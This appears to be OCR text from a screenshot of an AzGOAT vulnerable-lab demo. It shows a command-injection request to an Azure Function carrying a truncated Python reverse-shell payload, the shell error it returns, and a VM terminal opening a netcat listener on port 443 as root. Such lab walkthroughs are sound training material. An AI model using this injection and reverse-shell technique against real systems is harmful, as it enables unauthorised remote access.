 azgoat - Micro
AzGOAT/hellov
mywebapp.eas
10.0.0.5
https://sachall
https://rcechall
https://sachall
https://rcechall.azurewebsites.net/api/HttpTrigger1?q=python%20-c%20%27import%20socket,subprocess,os;s=socket.socke...
Hello, this is your content b'/bin/sh: 1: https://rcechall.azurewebsites.net/api/HttpTrigger1?q=python: not found\n'.
Akriti Srivast...
root@AzgoatVM1: ~
Usage of /: 4.7% of 28.90GB Users logged in: 0
Memory usage: 5% IP address for eth0: 10.0.2.4
Swap usage: 0%
0 updates can be applied immediately.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
azureuser@AzgoatVM1:~$ nc -nlvp 443
nc: Permission denied
azureuser@AzgoatVM1:~$ sudo -s
root@AzgoatVM1:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
zoom
02:04:50
Type here to search
16°C
ENG
03:13
12-11-2021
39